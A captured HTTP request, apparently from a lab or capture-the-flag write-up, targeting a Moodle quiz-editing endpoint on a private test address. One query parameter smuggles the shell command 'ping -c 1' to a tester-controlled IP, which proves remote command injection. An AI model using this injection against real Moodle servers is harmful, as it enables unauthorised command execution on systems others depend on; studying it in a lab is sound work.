 Request
Raw Params Headers Hex
GET
/moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D8%26addonp
age%3D0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=datasetitems&cmid=8&
0=ping%20-c%201%2010.10.16.112 HTTP/1.1
Host: 10.10.10.153
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: MoodleSession=g03vj274mer192b2d64k5oe817
Connection: close